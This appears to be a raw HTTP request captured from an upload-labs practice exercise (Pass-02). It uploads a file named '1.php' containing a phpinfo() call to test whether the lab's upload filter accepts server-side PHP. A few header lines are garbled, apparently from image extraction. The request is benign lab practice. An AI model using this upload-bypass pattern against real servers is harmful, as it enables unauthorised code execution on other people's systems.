 POST /upload-labs-master/Pass-02/index.php HTTP/1.1
Host ? : 192.168.18.176
Referer: http://192.168.18.176/upload-labs-master/Pass-02/index.php
Priority: u=0, i
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101 Firefox/142.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Origin: http://192.168.18.176
Content-Type: multipart/form-data; boundary=----geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
Upgrade-Insecure-Requests: 1
Content-Length auto : 362
------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d
Content-Disposition: form-data; name="submit"
上传
------geckoformboundary7f1e3465e8c12157f5def80d60c45e5d--